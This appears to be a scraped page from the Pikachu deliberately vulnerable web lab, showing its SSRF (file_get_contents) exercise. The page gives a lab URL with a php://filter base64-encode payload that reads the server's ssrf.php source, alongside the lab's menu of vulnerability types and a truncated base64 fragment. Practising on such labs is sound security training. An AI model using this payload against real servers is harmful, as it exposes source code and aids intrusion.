 Get the pikachu
192.168.216.129:8082/pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
/ku6XmoLnmja4iU1NSRiLph4zpnaLnmoTpobnnm67mnaXmkJ7mh4Lpl67popjnmoTljp
概述
点一下提示~
反正都读了,那就在来一首吧
Pikachu PIKA~ PIKA~© runner.han